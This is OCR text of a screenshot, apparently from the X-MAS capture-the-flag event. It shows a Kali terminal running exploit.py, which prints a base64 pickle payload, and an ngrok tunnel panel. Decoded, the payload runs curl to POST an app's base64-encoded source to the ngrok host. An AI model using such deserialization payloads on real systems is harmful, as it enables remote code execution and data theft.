 kali@kali: ~/CTFs/X-MAS/manipulated
File Actions Edit View Help
┌──(kali㉿kali)-[~/CTFs/X-MAS/ElfResources]
└─$ nano exploit.py
┌──(kali㉿kali)-[~/CTFs/X-MAS/ElfResources]
└─$ python3 exploit.py
Serialized exploit object: gASVbgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFNjdXJsIGh0dHBzOi8vODM2NS05My01MS01NC0xODcuZXUubmd
yb2suaW8gLVggUE9TVCAtZCBleGZpbD1gY2F0IGFwcC5weXxiYXNlNjQgLXcwYJSFlFKULg==
┌──(kali㉿kali)-[~/CTFs/X-MAS/ElfResources]
└─$
ngrok
Check which logged users are accessing your tunnels in real time https://ngrok.com/s/app-us
Session Status online
Account MaOutis (Plan: Free)
Version 3.1.0
Region Europe (eu)
Latency 24ms
Web Interface http://127.0.0.1:4040
Forwarding https://8365-93-51-54-187.eu.ngrok.io -> http://localhost:100
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00